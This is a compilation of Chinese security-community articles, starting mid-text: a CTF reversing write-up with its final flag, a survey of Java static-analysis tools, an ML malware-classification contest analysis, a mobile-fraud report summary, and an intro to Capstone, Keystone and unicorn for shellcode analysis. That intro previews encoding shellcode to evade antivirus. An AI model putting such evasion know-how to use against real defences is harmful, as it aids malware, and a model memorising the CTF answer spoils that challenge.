Process/Thread是如何被设置的,Process又是如何导致蓝屏的,介绍了其中的一些重要结构和类型,最终解决了问题1和问题2,经过一些探索又对Critical

Thread产生了疑问,下篇文章将为大家解答这些疑问。

## 0x08 参考

[NtGlobalFlags](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/gflags-flag-table?redirectedfrom=MSDN)

[Ring3触发BSOD代码实现及内核逆向分析](https://www.anquanke.com/post/id/213412) | 社区文章 |

这是我在自学二进制逆向过程中遇到的一道题目,为了学习和成长,和大家一起分享!

题目在附件那里,接下来一起看看吧。

首先win.exe拿进去看,运行:

看来可以拖进去ida(提示是32位,自己可以尝试)

拖进去,优先找main函数,按F5:

看到一个do while的循环语句

说明要输入的第一个数字是2018,输进去,看看:

对的,很好,接下去分析,

看到congratulation!

说明这里是关键函数,所以V3是我们的关键数字,要不能为空,找到V3的出处。那个sub-401610那里,进去:

我们猜测,用户肯定有输入的,所以这个a1应该是传进来的外部参数

所以,我们可以判断出这里就是有比较的,看到一串可疑的字符串:

感觉很像是flag的样子,所以这个函数要装载字符串?(猜测)

进去看看:

result是要返回的值,a3是我们要处理的字符串,V5是最后一个字符的地址,它和sub_44B160有关系,所以进去看看:

我们看到一个memcpy函数,是说把a3地址开始的数据复制到V5,V5=v3+12开始的数据,数据长度是v2,v2=v5_1-a3;

v2就是我们能知道的字符串的长度,所以就是copy全部(当然这里是可选的长度,说不定下次就是一半呢,哈哈(暗示可以自己修改算法代码)),这样就明朗了,V5就是copy到的寄存器,出来吧:

v4是存下来了,而V4的首地址刚好就是a1,再回去:

a1的地址就是V11的地址呀,所以,V11就是存储字符串的地址,很好,接下来继续分析:

看到这个函数,对V11和a1进行处理了,所以我们推断a1是用户输入进来的,V11刚分析了一波,是我们的字符串,说明是有股匹配在里面,V11和a1是两股势力

我们从头开始分析,

这是判断V3和a1的前12位地址的内容,

不行同则调到label—24那里,后面的也是,label—24是什么,我们看看:

讲V4=0,很明显:

返回的是V18,而v18在label—24中是恒为0的,因为v4是0,

所以这个函数是我们要避免的,不能跳到这个坑里面,所以继续分析:

问发现426810函数就是一直在用的函数,它对a1和V11都是进行了相同的操作,所以我们进去看:

发现了关键函数,substr,这是个剪切字符串的函数,substr(a,b,c)表示a字符串从b处开始剪切c长度的字符串;

回去看看一个具体的分析:

我们发现了东西,a1从8处开始剪长度为6的字符串放到V12,V11从0处开始剪辑长度为6的字符串放到v13,然后比较V13和V12的内容,不相等则跳到label-24(就是前面那个坑!),所以以此类推:

这段代码就读懂了 !

最后全部匹配完成,成功的话,V4=1,就是V3的值=1;

接下来,我们就是要把剪辑的东西还原出来了!

对V11进行操作啦!来个python脚本:

我们去看看对不对!

程序闪退了,说明正确!

好啦,脚本搞出来了,接下来,题目还提示拼拼拼!前面不是还有2018吗?所以答案就是:flag{2018reverse_1s_very_easy}!

这就是全部过程啦,这道题还是很有收获的,首先是第一个substr函数的用法!切片(任意切!),第二个就是对于整体的把握和认知,程序明白了,一切都好办了~本题的匹配是将输入切片和答案的切片进行匹配,通过切片达到保护作用! | 社区文章 |

翻译自:<https://medium.com/@prasincs/open-source-static-analysis-for-security-in-2018-part-2-java-f26605cd3f7f>

翻译:聂心明

昨天,我讨论了最好用的python开源静态分析工具。那java呢?尽管所有人都讨厌它,但这个语言依然处在TIOBE index(

<https://www.tiobe.com/tiobe-index/> )的榜首。常言道,这通常是Bjarne Stroustrup说的(但是他否认)

世界上只有两种编程语言,一种是一直有人抱怨它不好,另一种是完全没有人用它。

Java虽然一直被人诟病,但是人们却用它写服务器端程序,或者安卓程序,或者其他的。我想JVM是最可靠的VM实现之一。

所以,今天要讲关于静态分析工具的什么故事呢?如果你想用TLDR版本的--可以使用spotbugs和pmd,我将进一步细致的讲解它是如何的工作的。但是我更愿意讲一些关于java静态扫描分析工具的历史。

# 依赖

我在上一篇文章( <https://medium.com/@prasincs/open-source-static-analysis-for-security-in-2018-part-1-python-348e9c1af1cd>

)中谈论了安全的包,那么在java中怎么检测呢?可以用OWASP的依赖检测工具(

<https://www.owasp.org/index.php/OWASP_Dependency_Check>

),这个工具既可以独立运行,又可以作为maven

插件,甚至最近它被集成到了Jenkins中(<https://plugins.jenkins.io/dependency-check-jenkins-plugin> )

<plugin>

<groupId>org.owasp</groupId>

<artifactId>dependency-check-maven</artifactId>

<version>3.1.2</version>

<executions>

<execution>

<goals>

<goal>check</goal>

</goals>

</execution>

</executions>

</plugin>

对于maven 你至少要添加上面的代码,现在你只要运行`mvn verify`,然后就能得到报告,或者运行`mvn dependency-check:check`,产生的报告默认保存在target/dependency-check-report.html。

从可实施性到可关注性,都是难以置信的好,你能完整的看到哪些包是存在安全问题的,并且放心,每一个脆弱点都有CVE编号,而且会把相关的链接放进去。

这个插件会显示一个图表,目的是追踪每一个需要处理的依赖问题。如果你不想成为另一个 Equifax(

<https://arstechnica.com/information-technology/2017/09/massive-equifax-breach-caused-by-failure-to-patch-two-month-old-bug/> ),我建议你用这个。

# IDEs

我拒绝使用Eclipse,但是我介绍的第一个静态工具实际上就是这个IDE的插件(它也可能装在Netbeans

上面),因为如果没有IDE,java几乎没有生产力。我发现IntelliJ’s 内置的代码检查工具真的非常有用。对于IntelliJ 和JetBrains

等主要工具来说,有一些集成性是可用的,它们了解jvm并且知道如何在上面写一种类型的语言( <https://kotlinlang.org/> )

# 测试覆盖工具

我发现,JaCoCo

能尽可能的覆盖测试大量你想要检查的代码,而且还会有一些基础性的检查。我提到它是因为它经常灵巧的发现一些代码路径,而这些路径如果没有被单元测试覆盖到的话,会表现出逻辑错误。Baeldung的评论中有一个例子(

<http://www.baeldung.com/java-static-analysis-tools> )

在这一部分我会用到一些闭源工具,老实的说,他们似乎不值得花费。

# FindBugs + FindSecBugs

Findbugs

是第一个工具,在2016年几乎每一个人都建议我去使用,最后我放弃它了,是因为它不再被维护了,并且我厌倦了各种报错和bug。这似乎花费了我很多时间去讨论这些问题。我仍然能看到它最后一个版本是在2015。

<http://findbugs.sourceforge.net/>

在处理OWASP 漏洞的同时,我还需要解决许多的bug(况且,OWASP Top 10依然是最赚钱的产品),使用FindSecBugs(

<https://github.com/find-sec-bugs/find-sec-bugs/>

),会稍微好一点。与现有工具集成会相对简单。SonarQube等工具可以很好地集成FindSecBugs。

# SpotBugs + FindSecBugs

我发现可以将静态分析工具的可维护性和实用性做一个平衡。我通常用下面的方式将这个工具集成到maven,我已经有很长时间没有为Gradle

担心了。这里给你们一些有用的东西,把下面的代码放在`<build><plugins>`之间:

<!-- SpotBugs Static Analysis -->

<plugin>

<groupId>com.github.spotbugs</groupId>

<artifactId>spotbugs-maven-plugin</artifactId>

<version>3.1.1</version>

<configuration>

<effort>Max</effort>

<threshold>Low</threshold>

<failOnError>true</failOnError>

<!--<includeFilterFile>${session.executionRootDirectory}/spotbugs-security-include.xml</includeFilterFile>

<excludeFilterFile>${session.executionRootDirectory}/spotbugs-security-exclude.xml</excludeFilterFile>-->

<xmlOutput>true</xmlOutput>

<!-- Optional directory to put spotbugs xdoc xml report -->

<xmlOutputDirectory>target/site</xmlOutputDirectory>

<plugins>

<plugin>

<groupId>com.h3xstream.findsecbugs</groupId>

<artifactId>findsecbugs-plugin</artifactId>

<version>LATEST</version> <!-- Auto-update to the latest stable -->

</plugin>

</plugins>

</configuration>

</plugin>

现在你运行`mvn

spotbugs:check`,然后它能有效地中断你的编译。你可以随意修改配置文件或者用pom强制编译或者在可信的环境中打包你的项目。比如,我可能允许使用快照生成一个小的版本,但是在最终打包过程中需要忽略这些快照。

你可以用`mvn spotbugs:gui`这个指令打开一个gui界面

现在虽然还是有一些误报,但是这是一个很好的开端。

# PMD

我没有像使用SpotBugs那样使用PMD,这是一个成熟和稳定的静待代码检查平台。特别地是,它可以发现复制粘贴的代码(这些代码可能和与原来的代码具有相似的漏洞)并且可以运行一些特殊的规则。更多的功能在:

<https://maven.apache.org/plugins/maven-pmd-plugin/>

我没有在实际项目中用过PMD,所以没法提供更一步的信息,但是,如果我有的话,那么我会把示例代码放在这里。

虽然这些工具有了很大改善,但是还是有很大提高空间的,现在有一些开发者希望通过自己的力量帮助改善这些工具,我仍然希望从OWASP Top

10的开源工具区中听到一些好消息。我也已经熟悉了一些Java静态分析的闭源软件--像Coverity一样的Veracode和Synopsis工具,如果你愿意花一点小钱,SecureAssist也是比较好的选择。

最后,我发现单独的工具似乎不能应付所有的事情,因为:

1. 数据流很重要

2. 运行时态的改变很重要

3. 依赖的检查很重要

4. 锁很重要

5. 可变的所有权/漏洞很重要

如果你浏览 OWASP静态代码分析( <https://www.owasp.org/index.php/Static_Code_Analysis>

)页面,你会发现很多静态分析的方法。我认为随着更好的工具和许多技术的出现,我们会越来越好,这些技术来自强类型的功能语言,如ML到主流语言。Java正在慢慢展现出希望。 | 社区文章 |

**1、背景**

去年听学长说2018秋招的AI岗位竞争挺激烈的,今年又听学长说2019秋招的AI岗位很激烈,原因无非是做AI方向的同学越来越多,而且很多都是跨专业的。大环境越来越激烈,但是一些公司表示还是招不到满意的人。那么未来几年内,哪个方向的机器学习人才最紧缺呢?我觉得有两个方向,第一个方向是机器学习+垂直领域,第二个方向是机器学习落地。早几年AI行业的招聘是走粗放模式的,只要你是调包侠调参怪,学历不错,都有好的offer,如今AI领域的岗位正在朝精细化发展,特定领域的机器学习专家最紧缺,这就是机器学习应用于垂直领域,所有的跨领域应用最终都是为了机器学习落地产生商业价值,这就需要全栈式机器学习人才,从需求、模型、算法、高效工程实现、部署和优化一把梭做好的机器学习人才。

本篇文章从机器学习在垂直领域的应用出发,具体阐述机器学习在网络空间安全领域的应用。

**2、机器学习在网络空间安全垂直领域的应用**

我国于2015年正式批准设立“网络空间安全”国家一级学科,目前网络空间安全的研究主要涉及五个研究方向,即网络空间安全基础、密码学及应用、系统安全、网络安全、应用安全。

目前机器学习在网络空间安全基础、密码学及应用两个方向的研究较少涉及,而在系统安全、网络安全、应用安全三个方向中有大量的研究。其中,系统安全以芯片、系统硬件物理环境及系统软件为演技对象,网络安全主要以网络基础设施、网络安全监测为研究重点,应用层面则关注应用软件安全、社会网络安全。

个人比较关注网络安全和应用安全,而第三届阿里云安全算法挑战赛的主题是恶意软件分类,属于应用安全,所以我尝试以本次比赛为例分析机器学习在安全垂直领域的应用。

**3、第三届阿里云安全算法挑战赛**

第三届阿里云安全算法挑战赛基本介绍:使用来自windows可执行程序经过沙箱程序模拟运行后得到的API指令序列数据集,区分五类恶意软件。竞赛背景、数据说明等详细介绍参考天池第三届阿里云安全算法挑战赛。

我注意到此次比赛组队规则中有一句:鼓励算法背景选手和安全背景选手跨界组合。这或许正验证着机器学习和垂直领域跨领域结合的深度问题。仅有算法背景的同学和有跨领域背景的同学同时去做垂直领域,或许结合的深度有所不同,而产生意想不到的结果。所以我分别从算法工程师的算法角度和安全算法工程师的安全算法两个角度去分析此次比赛。

**3.1 第一层面:算法**

仅从算法工程师(无安全领域背景)的层面分析待解决安全问题,浅层次结合机器学习和垂直领域。

3.1.1 探索性数据分析

在建模之前,我们都会对原始数据进行一些可视化探索,以便更快地熟悉数据,更有效进行之后的特征工程和建模

打开训练集,取前5行观测,

我们可以看到给定的数据中包含数值型和文本型的特征。

看一下训练集有多少数据,

训练集有409631049个样例,

我们先看看目标变量label,

绘成柱状图,

感染型病毒文件在五类恶意软件中数量最多,有3397个,其次是挖矿程序文件,有744个,DDOS木马文件有598个,勒

索病毒文件有287个,蠕虫病毒文件最少,只有53个。

再看看api的数量分布,

可以看到排名靠前的api主要功能是注册表读写、文件读写、获取系统信息,

再看看不同label的api数量分布,

看第一类勒索病毒api数量分布,

看一下top10 api,

3.1.2 赛题理解

预分析完数据后,再结合整体比赛介绍,我们来还原一下比赛的数据集是如何产生的:假设某个文件有以下的api调用顺

序,采集精度是10ms,这里忽略api的return value,

那么将生成如下数据文件,

3.1.3 抽象问题

每个文件有多个api调用,api之间可能存在一定的序列关系,同时api可以看成是一个个单词,这样文件的api调用就是一个个文本,所以要解决的分类问题可以看成是NLP领域中含单词顺序的文本分类问题。

3.1.4 解决问题

解决问题的方式大概有三种:

1. 就用NLP领域的文本词带模型来建模

2.用统计机器学习中的传统统计特征来建模分析

3.从深度学习领域处理时间序列的序列建模角度进行训练模型

现在来解决问题:

1) 仅使用NLP领域的文本词带模型训练模型

特征提取和算法分别使用n-gram tfidf和xgboost,其中n-gram可分为unigram、bigram ……9-gram

、10-gram。做了四 组实验,如表1所示:

表1(注:表中mlogloss是原始的logloss,loss是官方定义的loss)

可以看到单纯的文本向量已经拥有不错的效果,bigram效果最好,unigram到bigram,loss有较明显的下降,优化比较明显,再往下到trigram优化效果反而不好,结合三种gram,较trigram效果略有提升。分析下原因:可能是由于文件的api之间存在一定的时间序列关系,所以当使用含有一定的序列建模能力的bigram时,效果会得到提升,但是可能api之间的序列关系太长了,可能分布几百到几十万不等,使用n-gram tfidf很难对长序列建模,序列关系不确定可能导致trigram效果不好。

2) 仅使用统计机器学习领域的统计特征训练模型

学习了排行榜第55名、第7名和第1名的队伍的统计学特征提取方式,发现提取的统计特征越全面、越多,模型效果一般越好,这里比较下三个队伍在统计学领域对本次比赛中安全数据的处理方式。

55 th的队伍提取了一些全局特征和局部特征,如表2;7

th的队伍提取的统计特征为全局特征和api特征,全局特征相比55th并没有大的改变,关键在于新增的api特征:每个文件中的api在总api中出现的次数和比率。总api去重后有300个左右,按照这种特征处理方式提取特征,增加了600多个api特征;1

st的队伍提取的统计特征非常全面,主要分为四大类:全局特征、局部组合特征、高阶局部特征、2-gram局部特征展开。和之前两只队伍比,全局特征和局部组合特征基本不变(全局特征相比55th增加了quantile分位数),主要加入了高阶局部特征和2-gram局部特征,如表3,

测试了三组实验,如下表:

分析实验结果:可以看到统计特征越全面越多效果一般越好,全面的统计特征效果好于tfidf效果。存在的问题是较难全面地提取统计特征,包括但不限于全局特征、局部特征、高级局部特征等等,并且有些特征可能会过拟合,操作起来有点麻烦。

3) 结合NLP特征和统计学特征训练单模型

合并第55th队伍的统计学特征和NLP下的特征训练单模型,

对比表1,观察train loss 下降了,valid

loss不但没有下降,反而提升了一点,原因应该是tfidf的文本向量的效果已经不错,加入传统简单统计特征会过拟合(这里有疑惑,7

th队伍就没有过拟合),但是由于特征的可解释性问题,具体无法解释。目前只用lgb实验了合并两个领域的特征向量训练单模型,会过拟合。未实验模型融合的方法,即分别使用两个领域的特征训练两个单模型再模型融合,猜想效果会好些,应该不会过拟合。

合并7th队伍的统计学特征和NLP下的特征训练单模型,

对比上表,观察加入55th的统计特征,valid

loss有一定的回升,说明7th加入的api特征起到了作用,加入好的统计特征对效果不错的tfidf有一定的促进作用,加入差的统计特征反而效果不好。到这里为止的模型都无法对api进行长序列建模,但是还是可以通过api的数量和占比等传统统计特征来提升检测效果,现在欠缺的就是长序列建模。

没有测试1st的统计学特征和NLP下特征合并训练单模型,猜测模型效果较以上会得到明显提升。个人感觉使用tfidf复杂度较低,同时模型效果还不错,可以作为baseline,然后再尝试统计学统计特征训练模型对比效果。

4) 从深度学习领域处理时间序列的序列建模角度进行训练模型

深度学习这块还没有细加研究,有的队伍使用的是对api sequence 进行One-Hot Encoding ,变成2D

Matrix,然后使用CNN去训练模型,效果一般,具体可参考<https://github.com/beader/tianchi-3rd_security/>

。

因为api序列长度分布几百到几十万不等,而且存在明显的时序性,传统RNN网络很难对长序列建模,所以第一名的队伍采用的是textcnn(一种利用cnn对文本分类的算法),textcnn通过扩大kernel_size可以一定上弥补该问题,但是依旧很难进行较长的序列建模。

3.1.5 1st的解决方案

其中安全知识这块,1

st在ppt中提到了两点安全背景:利用数据流分析API之间的数据依赖关系,生成特征向量,再运用机器学习的分类算法,进行恶意软件的检测和分类;基于关联规则分析Aprori算法,根据敏感API和恶意软件类型之间的数据关系的调用来识别。但是我没有具体找到利用安全背景提取特征的痕迹。

可以看到1st的队伍从多个领域对本次比赛做了细致的处理,涵盖了几乎所有可能的处理方式,每种方式处理的效果都很优秀。

仅从算法角度我先得到了几点推论:

1、 NLP可以用来做baseline,值得偏重

2、 要从多维度多领域看待问题解决问题,全面发展

3、 没有太多的垂直领域背景,可以达到较好的效果

**3.2 第二层面:安全算法**

从安全算法工程师的角度,尝试利用安全领域知识和算法知识去分析和解决问题,深层次结合机器学习和垂直领域,这种结合我认为可分为三个阶段。

3.2.1 数据级可解释

从安全角度分析安全数据,首先要做到的是联系安全数据对应上安全领域知识,作为安全研究的辅助手段,促进对安全理解和研究。

先观察一下第一类勒索病毒api数量分布直方图

再对比一下挖矿恶意软件

依次绘出其他类型恶意软件的直方图,对比一下,发现勒索病毒在五类恶意软件中调用的api数量大多较少,蠕虫和感染性病毒api调用数量较勒索病毒多,挖矿程序和DDOS木马调用api数量较多。这符合我这系统安全的小白对五类恶意软件的了解

挑选五类恶意软件中api长度1%分位,25%分位,50%分位,99%分位的文件对比分析,绘出二维散点图,以勒索软件为例。

结合散点图和勒索软件的top10 api,体现出了勒索软件的一些行为习性,即勒索病毒会进行大量的注册表读写和文件读写操作。

挑选五类恶意软件中api长度1%分位,25%分位,50%分位,99%分位的文件对比分析,绘出三维散点图,以挖矿程序为例

可以看到挖矿程序的三维图非常有规律,对应到安全领域知识是挖矿程序的多线程特征,api调用有一定的时间序列关系。

上面都是由数据来对应安全领域知识,现在我们从安全领域知识出发去找到对应的数据,以蠕虫病毒为例。我们知道蠕虫的特点是复制自身,感染其他机器,具有传播性,现在我们寻找这种数据

可以看到这个文件中出现了多个同样的api序列同时在读写文件,这可能就是我们要寻找的蠕虫自我复制的数据。蠕虫的感染性体现在top

api中的Thread32Next函数和LdrLoadDll函数。但是蠕虫的传播性我没有找到证明的数据。

3.2.2 特征级可解释

通过安全领域知识(例如此次恶意软件检测比赛中如1st

ppt中提到的两点安全背景)反哺,深度分析数据性质,重构特征,达到特征可解释,提升模型效果,解决安全问题或可能促进安全研究。

先可视化全局特征看一下各个特征的重要性,可以发现top2的特征都是和api相关的,这正印证着安全背景知识中恶意软件重要的api行为特征,并且后续加入api相关的特征可以较好的提升模型效果,比如7th队伍增加的300多个api统计特征。本次数据中属性列只有五个,不需要太多安全背景就能分析出关键点在api属性,如果数据集属性较多,就需要基于安全背景知识去快速定位问题关键所在,然后重点做关键属性的特征工程。

比如Kaggle上的Rental Listing

Inquiries比赛,这是一个租房数据集,数据集里面的15个属性值都有一定的作用,但是无法得知哪个或哪些属性值最关键,如果直接做简单特征重要性可视化。

虽然top2特征是f12和f4,但是这并不是问题的关键点,在这两个特征上再做特征工程也提升不了太多效果,而最关键的是f14特征(manager_id(经理id))排第三。如果关键特征或属性在top特征中,还可以凭借算法知识挨个实验,分析出问题关键所在,但如果关键属性不在top特征,可能就需要相关的背景知识来分析问题了,例如此处如果有租房界工作经历的人学了机器学习,就可能直接凭借背景经验得出manager_id是重要特征,快速在manager_id特征之上做各种复合特征。

存在的问题是我举的例子可能属于个例,机器学习中特征的可解释性还是很弱,深度学习的特征可解释性压根没得解释。

3.2.1 模型级可解释

每个模型都有每个模型的归纳偏好,比如这个模型对挖矿软件检测效果好,另一个模型对蠕虫病毒检测效果好,模型的多样性和不同的偏好也是模型融合的基础,模型融合能提升模型整体的效果,但是模型的偏好很难用安全领域知识来解释,这就需要我们反推对比各个单个模型的特征工程,以此为引,争取达到特征级可解释。

**3.3 算法vs安全算法**

本文中所举例的第三届阿里云安全算法挑战赛,我的最终的实验结果表明:安全算法和算法的效果并没有太大的区分性,这没有达到我预期的效果。我的预期效果是:在安全领域,安全算法效果胜于算法效果。因为安全算法专家可以根据特征级解释有针对性的去做特征工程,比如根据领域知识知道api序列特征非常重要,重点去做api相关的特征,而不是纯粹从统计学等领域去尝试各个特征,无法直接定位问题关键点。没有达到预期效果的原因可能是目前水平有限,分析解决问题做的不是很到位,无法给算法加持太多的安全领域知识,以形成鲜明的对比,或是处理此次比赛安全数据集所需要的领域知识的门槛不是很高,大家都知道api序列很关键,感觉此次比赛中安全领域知识发挥的作用不是很大。

排行榜前几名的队伍好像都是职业做算法的,说明算法水平很强可以弥补安全背景的不足,不过也可能是参赛的复合背景队伍较少,因为大家的算法水平不一,所以不太好比较。

我认为从单个安全问题和模型效果角度来说,算法工程师只需要针对单个待解决的安全问题临时补习一下安全基础知识,就可以较好的处理安全数据,所以算法工程师的可选择性有很多,较容易跨入安全等垂直领域,但是不能浅尝辄止,需要深入到一个领域中去;如果从模型效果、模型落地和安全研究的三重角度来说,算法工程师只能解决单个的安全问题,很难做到对安全系统有全面的深度了解,还是需要安全出身的算法专家,安全算法专家的安全知识面和算法知识面都较广,能够全面把握安全问题,根据安全场景选择合适的算法并推动该算法在HIDS、NIDS、RASP、WAF等安全系统里的落地实现。所以我们要做某个垂直领域最懂机器学习的人。

**3.4 其他**

1.关于机器内存问题:小内存机器处理大数据集,可采用python的生成器和机器学习算法的fit_generator函数或是Linux的awk预处理大数据集。

2.关于lightGBM:本文使用的都是lgb,效果对比xgb,train logloss差别不大,valid

logloss相差挺大,而且还是xgb效果好于lgb(一般lgb效果略好于xgb),使用两种算法分析实验数据,得到的结果有所不同。不知道是参数的原因还是其他什么原因。

3.关于logloss:官方定义的logloss和logloss的定义不一致,需要自己按照官方的公式定义logloss。

关于实验结果:全部实验数据都是线下测试,同时使用lgb和使用xgb,效果不一,实验结果分析也可能不同。

4.第一名队伍的解决方案涵盖了常用的机器学习技术,值得当作范例多加研究学习。

5.测试代码在<https://github.com/404notf0und/AI-for-Security-Testing>

**4 总结和展望**

本文从NLP领域、统计学领域、深度学习领域和安全背景出发,多角度分析阿里云提供的恶意软件数据集,管中窥豹,对比分析拥有复合背景能一定程度上提升模型效果和安全研究,存在的问题是特征的可解释性问题和跨领域结合的深度不够,虽然存在一定的问题,但是阻止不了机器学习在垂直领域越来越热的应用趋势。如有不妥之处,敬请指正,欢迎交流安全数据科学。

**5 引用**

<https://tianchi.aliyun.com/competition/information.htm?raceId=231668>

<https://iami.xyz/AliSEC3/>

<https://hadxu.github.io/2018/09/25/%E7%AC%AC%E4%B8%89%E5%B1%8A%E9%98%BF%E9%87%8C%E4%BA%91%E5%AE%89%E5%85%A8%E7%AE%97%E6%B3%95%E5%A4%A7%E8%B5%9B%E5%88%9D%E8%B5%9B7th%E6%96%B9%E6%A1%88/>

<https://github.com/poteman/Alibaba-3rd-Security-Algorithm-Challenge>

<https://www.zhihu.com/question/63883507/answer/227019715>

<https://github.com/beader/tianchi-3rd_security/tree/v0.2>

[https://tianchi.aliyun.com/forum/new_articleDetail.html?spm=5176.8366600.0.0.6e50311faIzxop&raceId=231668&postsId=7220](https://tianchi.aliyun.com/forum/new_articleDetail.html?spm=5176.8366600.0.0.6e50311faIzxop&raceId=231668&postsId=7220) | 社区文章 |

# 360发布《2021年度中国手机安全状况报告》

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

##

## 又双叒叕现新场景、新话术

**1.诈骗短信盯上“新冠疫苗预约”**

仿冒新冠疫苗预约接种短信,利用钓鱼网址盗取个人信息,实施资金盗刷。

**2.确认收货,加V免费送礼品**

以“免费送”为幌子诱导参与虚假兼职任务,骗取任务本佣金。

**3.“分享朋友圈领百元红包”,这波“福利”你赶上了吗?**

黑灰产通过强制裂变分享红包平台,为色情小说、虚假兼职广告引流。

**4.P2P “内策回款”**

以P2P回款为“噱头“,吸引受害人在虚假投资平台理财,骗取投资费。

##

## 简体中文、英文、日语用户为“盗币”产业主要受害人

## 男性更易被骗但女性损失更惨重

从被骗网民的年龄段及人均损失来看,2021年全年,90后与80后为诈骗高发人群,而00后也“异军突起”占据被骗人群的一大部分。

## 色情仍是网络诈骗的主要议题

## 秘荐

1.2021年全年,360安全大脑共截获移动端新增恶意程序样本约943.1万个,同比2020年(454.6万个)增长了107.5%,平均每天截获新增手机恶意程序样本约2.6万个。

2.国家反诈中心App与360手机卫士反诈中心是预防网络诈骗的有效手段。

3.在面对APP的权限授权提示时,深究其授权目的,不轻易授权。

4.遇到疑似诈骗信息不要慌,必要时拨打110报警热线寻求帮助。 | 社区文章 |

# 杀软的无奈——基础工具篇(一)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

杀软的无奈是我准备开始写的一个新的专题文章,主要用来分享恶意代码分析过程用到的一些方法和工具,以及shellcode编写,shellcode分析,metasploit中的shellcode编码器的实现,编码器特征码定位,编码shellcode绕过杀软检测,基于unicorn检测shellcode编码器等相关的知识。文章中讲的案例会主要集中在linux平台中的ELF文件,但是由于个人的精力和知识水平有限,文章更新的频率和质量不太敢保证。如果有地方写的不太对,希望大佬们能够积极斧正,给与一些指导和帮助。

这是这个系列的第一篇文章,俗话说万丈高楼平地起,我们第一篇主要说一下我觉得非常实用的工具,在之后的文章中我的脚本会基于这些工具开发,并不会再介绍这些基础工具的使用。

## 相关工具的简介

* Capstone, 全能的反编译框架

* Keystone, 全能的编译框架

* IDAPython, 给ida神器再插上翅膀

* unicorn, 基于qemu的模拟执行框架(unicorn官方版本不支持SMC,我patch了一下相关代码[https://github.com/wonderkun/unicorn,建议安装这个版本](https://github.com/wonderkun/unicorn,%E5%BB%BA%E8%AE%AE%E5%AE%89%E8%A3%85%E8%BF%99%E4%B8%AA%E7%89%88%E6%9C%AC))

* flare-emu, 基于unicorn的ida插件,能够快速帮你获取你不想读的代码的执行结果。

## 全能反汇编引擎 Capstone

Capstone是一个非常优秀的反汇编框架,支持多种CPU架构的,而且提供多种语言的api接口,使用起来非常的简单方便,IDA,Radare2,Qemu等著名项目都使用了Capstone

Engine。

源码地址:<https://github.com/aquynh/capstone.git>,官方文档: <http://www.capstone-engine.org/lang_python.html>

一个简单的例子如下:

from capstone import *

CODE = b"\x55\x48\x8b\x05\xb8\x13\x00\x00"

md = Cs(CS_ARCH_X86, CS_MODE_64)

for i in md.disasm(CODE, 0x1000):

print("%d\t0x%x:\t%s\t%s\t%s" %(i.id,i.address, i.mnemonic, i.op_str,i.bytes.hex()))

初始化一个Cs类,需要有两个参数,分别是平台和架构模式

`md.disasm` 函数需要提供两个参数,第一个参数是需要分析的bytes,第二个参数是基地址。返回一个生成器,遍历就可以得到每条指令的对象

CsInsn,它导出了与此条指令相关的很多属性,详细的解释如下:

## 全能的编译引擎 Keystone

与Capstone相对应的,那必然是keystone了,keystone与capstone功能恰好恰好相反,是一个全能的支持多种架构的编译框架。源代码地址<https://github.com/keystone-engine/keystone>,官方文档地址<https://www.keystone-engine.org/docs/tutorial.html>。

CODE = b"INC ecx; DEC edx" # separate assembly instructions by ; or \n

try:

# Initialize engine in X86-32bit mode

ks = Ks(KS_ARCH_X86, KS_MODE_32)

encoding, count = ks.asm(CODE)

print("%s = %s (number of statements: %u)" %(CODE, encoding, count))

except KsError as e:

print("ERROR: %s" %e)

可以看到,跟Capstone的使用方法非常类似。

## IDAPython

ida是逆向分析的神器,但是再加上idapython那就是给神器安装上翅膀,非常好用,关于idapython的api使用说明,可以读一下我的学习记录,里面有比较好的学习资料推荐。

## flare-emu

是fireEye开源的一款基于unicorn,并且直接可以再ida导入使用的代码模拟执行工具,这个工具对于我们利用ida分析恶意代码或者shellcode都非常的有用,特别是复杂的加密算法,或者是恶心的自解密代码。

关于这款工具的使用说明可以参考这篇翻译文章<https://wonderkun.cc/2020/03/02/%E7%94%A8%E6%A8%A1%E6%8B%9F%E6%89%A7%E8%A1%8C%E5%AE%9E%E7%8E%B0Objective-C%E4%BB%A3%E7%A0%81%E8%87%AA%E5%8A%A8%E5%8C%96%E5%88%86%E6%9E%90/>

,或者直接看源代码 <https://github.com/fireeye/flare-emu>,我当时修改了一个python3的版本用于支持ida7.4,

详情见我的github<https://github.com/wonderkun/flare-emu>。

**注意** :

在mac平台上,ida默认使用的python并不是是用brew安装的python3,需要手工切换一下,切换方法可以参考<https://github.com/wonderkun/flare-emu#intall-on-mac>。

pip安装的unicorn可能不支持python3,需要自己编译安装一下unicorn。

## unicorn

Unicorn 是一款基于qemu模拟器的模拟执行框架,支持Arm, Arm64 (Armv8), M68K, Mips, Sparc, & X86

(include X86_64)等指令集,为多种语言提供编程接口比如C/C++、Python、Java 等语言。Unicorn的DLL

可以被更多的语言调用,比如易语言、Delphi,前途无量。它的设计之初就考虑到线程安全问题,能够同时并发模拟执行代码,极大的提高了实用性。

**在后续分析shellcode的过程中,会遇到大量的 self-modify-code,unicorn官方提供的版本是不支持SMC代码的,https://github.com/unicorn-engine/unicorn/issues/820,所以我参照网上的方法patch了一个版本https://github.com/wonderkun/unicorn,建议安装这个版本。就目前来看是够用的,但是官方还没有接受我的pr,具体原因未知。**

### 虚拟内存

Unicorn 采用虚拟内存机制,使得虚拟CPU的内存与真实CPU的内存隔离。Unicorn 使用如下API来操作内存:

* mem_map

* mem_read

* mem_write

使用uc_mem_map映射内存的时候,address 与 size 都需要与0x1000对齐,也就是0x1000的整数倍,否则会报UC_ERR_ARG

异常。如何动态分配管理内存并实现libc中的malloc功能将在后面的课程中讲解。

### Hook机制

Unicorn的Hook机制为编程控制虚拟CPU提供了便利。

Unicorn 支持多种不同类型的Hook。

大致可以分为(hook_add第一参数,Unicorn常量):

* 指令执行类

* UC_HOOK_INTR

* UC_HOOK_INSN

* UC_HOOK_CODE

* UC_HOOK_BLOCK

* 内存访问类

* UC_HOOK_MEM_READ

* UC_HOOK_MEM_WRITE

* UC_HOOK_MEM_FETCH

* UC_HOOK_MEM_READ_AFTER

* UC_HOOK_MEM_PROT

* UC_HOOK_MEM_FETCH_INVALID

* UC_HOOK_MEM_INVALID

* UC_HOOK_MEM_VALID

* 异常处理类

* UC_HOOK_MEM_READ_UNMAPPED

* UC_HOOK_MEM_WRITE_UNMAPPED

* UC_HOOK_MEM_FETCH_UNMAPPED

